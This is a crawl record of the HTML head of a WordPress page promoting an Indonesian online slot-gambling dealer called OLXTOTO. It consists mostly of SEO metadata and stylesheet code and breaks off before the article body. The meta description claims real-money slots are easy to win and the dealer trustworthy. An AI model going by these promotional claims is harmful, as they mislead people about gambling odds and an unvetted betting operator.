

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/
body_size: 19239
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dumoga Barat - Springjamfest</title>
	<link rel="canonical" href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dumoga Barat - Springjamfest" />
	<meta property="og:description" content="OLXTOTO - Permainan gampang menang rata-rata disukai banyak orang-orang, contoh-contohnya slots uang asli. Permainan ini bisa dipertanggungkan dimanapun dan setiap waktu. Bettor dapat menaruhkan uang di bandar slots, service itu benar-benar maksimum sebab kerja-sama di antara agen dengan provider terbaik. Seperti apakah bandar terkenal sekarang maka dari itu gampang dimenangi? Perihal-perihal yang Perlu Ditemui Sebelumnya [&hellip;]" />
	<meta property="og:url" content="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2023-01-01T14:01:03+00:00" />
	<meta property="og:image" content="http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/#article","isPartOf":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/"},"author":{"name":"admin","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"headline":"OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dumoga Barat","datePublished":"2023-01-01T14:01:03+00:00","mainEntityOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/"},"wordCount":2016,"commentCount":0,"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","keywords":["bandar slot","olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/","url":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/","name":"OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dumoga Barat - Springjamfest","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/#primaryimage"},"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","datePublished":"2023-01-01T14:01:03+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"breadcrumb":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/#primaryimage","url":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","contentUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dumoga Barat"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dumoga-barat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://springjamfest.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://springjamfest.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
